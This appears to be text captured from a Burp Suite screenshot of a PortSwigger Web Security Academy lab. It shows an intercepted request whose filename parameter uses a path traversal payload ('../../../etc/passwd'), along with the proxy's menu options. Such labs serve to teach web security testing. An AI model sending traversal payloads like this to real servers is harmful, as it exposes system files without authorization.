 Request to https://acf21f0d1e0928f0806865f60007004a.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: acf21f0d1e0928f0806865f60007004a.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=seq6PQqMpG9lmV77
9 Upgrade-Insecure-Requests: 1
0
1
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept Response to this request
Convert selection